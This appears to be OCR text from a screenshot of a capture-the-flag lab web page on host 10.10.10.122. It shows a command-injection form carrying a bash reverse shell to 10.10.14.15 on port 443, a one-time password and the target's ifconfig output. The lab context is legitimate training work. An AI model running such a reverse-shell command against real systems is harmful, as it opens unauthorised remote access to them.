 10.10.10.122/page.php
HackTricks - HackTricks D CrackStation - Online … CyberChef JSON Web Tokens - jw…
CTF Home Logout
Cmd bash -c "bash -i >& /dev/tcp/10.10.14.15/443 0>&1"
OTP 51090084
Submit
ens33: flags=4163  mtu 1500
        inet 10.10.10.122  netmask 255.255.255.0  broadcast 10.10.10.255
        ether 00:50:56:b9:44:ae  txqueuelen 1000  (Ethernet)
        RX packets 176166  bytes 12474539 (11.8 MiB)
        RX errors 0  dropped 78  overruns 0  frame 0
        TX packets 39695  bytes 21089968 (20.1 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 57895  bytes 8399918 (8.0 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 57895  bytes 8399918 (8.0 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0